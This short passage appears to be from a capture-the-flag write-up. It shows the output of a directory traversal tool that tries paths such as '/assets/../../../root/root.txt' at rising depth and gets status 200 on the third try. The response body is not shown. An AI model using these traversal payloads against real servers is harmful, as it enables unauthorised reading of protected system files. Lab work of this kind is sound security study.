 oot.txt" -d "/assets"
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose: